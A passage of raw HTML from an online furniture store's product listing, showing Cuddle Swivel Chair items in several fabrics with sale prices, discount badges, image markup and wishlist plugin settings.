	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:56508,&quot;parent_product_id&quot;:56508,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-in-tangerine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair in Tangerine</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,198.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,198.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,199.00.</span><p class="you_save_price" id="you_save_price_56508">You save: &#36;999.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56508  wishlist-fragment on-first-load"
	data-fragment-ref="56508"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:56508,&quot;parent_product_id&quot;:56508,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-28834 status-publish onbackorder product_cat-chairs product_cat-armchairs product_cat-cuddle-chair-set product_cat-swivel-chairs has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-byron-almond-fabric/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/10/snuggle-in-cuddle-swivel-chair-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair &amp; Ottoman in Byron Almond Fabric" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/10/snuggle-in-cuddle-swivel-chair-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2023/10/snuggle-in-cuddle-swivel-chair-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2023/10/snuggle-in-cuddle-swivel-chair-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/10/snuggle-cuddle-swivel-chair-byron-almond-fabric-ZC99547-1-800x800.jpeg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair &amp; Ottoman in Byron Almond Fabric" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/10/snuggle-cuddle-swivel-chair-byron-almond-fabric-ZC99547-1-800x800.jpeg 800w, https://www.loungely.com.au/wp-content/uploads/2023/10/snuggle-cuddle-swivel-chair-byron-almond-fabric-ZC99547-1-150x150.jpeg 150w, https://www.loungely.com.au/wp-content/uploads/2023/10/snuggle-cuddle-swivel-chair-byron-almond-fabric-ZC99547-1-100x100.jpeg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28834  wishlist-fragment on-first-load"
	data-fragment-ref="28834"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28834,&quot;parent_product_id&quot;:28834,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-byron-almond-fabric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair &#038; Ottoman in Byron Almond Fabric</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,499.00.</span><p class="you_save_price" id="you_save_price_28834">You save: &#36;1099.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,099.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28834  wishlist-fragment on-first-load"
	data-fragment-ref="28834"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28834,&quot;parent_product_id&quot;:28834,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-27462 status-publish last onbackorder product_cat-chairs product_cat-armchairs product_cat-cuddle-chair product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-45%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/07/snuggle-swivel-chair-snuggle-up-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair in Byron Almond Fabric" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/07/snuggle-swivel-chair-snuggle-up-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2023/07/snuggle-swivel-chair-snuggle-up-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2023/07/snuggle-swivel-chair-snuggle-up-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/07/snuggle-cuddle-swivel-chair-800x800.png" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair in Byron Almond Fabric" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/07/snuggle-cuddle-swivel-chair-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2023/07/snuggle-cuddle-swivel-chair-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2023/07/snuggle-cuddle-swivel-chair-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27462  wishlist-fragment on-first-load"
	data-fragment-ref="27462"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27462,&quot;parent_product_id&quot;:27462,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair in Byron Almond Fabric</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,198.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,198.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,199.00.</span><p class="you_save_price" id="you_save_price_27462">You save: &#36;999.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27462  wishlist-fragment on-first-load"
	data-fragment-ref="27462"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27462,&quot;parent_product_id&quot;:27462,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-45548 status-publish first instock product_cat-chairs product_cat-armchairs product_cat-cuddle-chair product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-45%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-in-boucle-almond-fabric/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-almond-800x800.jpeg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Sofa Boucle Almond" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-almond-800x800.jpeg 800w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-almond-150x150.jpeg 150w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-almond-100x100.jpeg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-almond-cjc055525-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair in Boucle Almond Fabric" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-almond-cjc055525-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-almond-cjc055525-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-almond-cjc055525-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-almond-cjc055525-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-almond-cjc055525-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-almond-cjc055525-1.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-45548  wishlist-fragment on-first-load"
	data-fragment-ref="45548"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:45548,&quot;parent_product_id&quot;:45548,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-in-boucle-almond-fabric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair in Boucle Almond Fabric</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,198.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,198.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,199.00.</span><p class="you_save_price" id="you_save_price_45548">You save: &#36;999.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-45548  wishlist-fragment on-first-load"
	data-fragment-ref="45548"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:45548,&quot;parent_product_id&quot;:45548,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-48271 status-publish onbackorder product_cat-chairs product_cat-armchairs product_cat-cuddle-chair product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-45%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-in-boucle-charcoal-fabric/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-boucle-charcoal-chair-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair in Boucle Charcoal Fabric" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-boucle-charcoal-chair-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-boucle-charcoal-chair-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-boucle-charcoal-chair-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-charcoal-chair-800x800.png" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair in Boucle Charcoal Fabric" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-charcoal-chair-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-charcoal-chair-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-charcoal-chair-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-48271  wishlist-fragment on-first-load"
	data-fragment-ref="48271"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:48271,&quot;parent_product_id&quot;:48271,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-in-boucle-charcoal-fabric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair in Boucle Charcoal Fabric</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,198.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,198.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,199.00.</span><p class="you_save_price" id="you_save_price_48271">You save: &#36;999.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-48271  wishlist-fragment on-first-load"
	data-fragment-ref="48271"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:48271,&quot;parent_product_id&quot;:48271,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-45549 status-publish onbackorder product_cat-chairs product_cat-armchairs product_cat-swivel-chairs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-in-boucle-pewter-fabric/">
